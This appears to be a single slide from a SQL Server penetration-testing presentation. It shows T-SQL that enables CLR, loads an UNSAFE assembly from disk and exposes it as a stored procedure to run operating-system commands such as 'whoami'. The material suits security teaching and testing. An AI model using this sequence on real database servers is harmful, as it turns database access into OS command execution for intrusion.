 64 Confidential & Proprietary
64
CLR Assemblies – Code Sample - TSQL
-- Select the msdb database
use msdb
-- Enable show advanced options on the server
sp_configure 'show advanced options’,1
RECONFIGURE
GO
-- Enable CLR on the server
sp_configure 'clr enabled’,1
RECONFIGURE
GO
-- Create the assembly from a file path
CREATE ASSEMBLY my_assembly FROM 'c:tempcmd_exec.dll' WITH PERMISSION_SET = UNSAFE;
-- Create a procedure that links to the CLR method
CREATE PROCEDURE [dbo].[cmd_exec] @execCommand NVARCHAR (4000) AS EXTERNAL NAME
[my_assembly].[StoredProcedures].[cmd_exec];
GO
-- Execute the procedure
Exec cmd_exec ‘whoami’
BEYOND XP_CMDSHELL: OS COMMAND EXECUTION - CLR
Reference: https://blog.netspi.com/attacking-sql-server-clr-assemblies/
Reference: https://github.com/sekirkity/SeeCLRly/blob/master/SeeCLRly.ps1
 